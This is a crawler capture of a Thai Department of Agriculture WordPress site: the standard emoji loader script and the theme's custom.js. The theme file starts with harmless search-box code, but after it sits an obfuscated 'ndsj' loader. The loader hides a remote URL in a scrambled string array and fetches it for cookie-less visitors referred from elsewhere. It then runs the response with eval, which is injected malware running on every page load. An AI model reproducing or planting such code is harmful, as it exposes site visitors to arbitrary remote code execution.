{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.doa.go.th/ac/narathiwat/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.doa.go.th/ac/narathiwat/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.doa.go.th/ac/narathiwat/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1
body_size: 4852
content:
// Custom JS for CT White

const searchField = document.getElementById('top_search_field'),
		searchBtn = document.getElementById('search-btn'),
		  toField = document.querySelector('.jump-to-field'),
		   toIcon = document.querySelector('.jump-to-icon')
		
searchField.style.display = 'none'
		
if (undefined !== searchBtn && undefined !== searchField) {
	
	searchBtn.addEventListener('click', () => {
		
		searchField.style.display = (searchField.style.display === 'none') ? 'block' : 'none'
		
		if (searchField.style.display === 'block') {
			searchField.focus()
			toField.tabIndex = '0'
			 toIcon.tabIndex = '0'
		}
		else {
			toField.tabIndex = '-1'
			 toIcon.tabIndex = '-1'
		}
	})
	
	toField.onfocus = () => {
		searchField.focus()
	}
	
	toIcon.onfocus = () => {
		searchBtn.focus()
	}
};if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};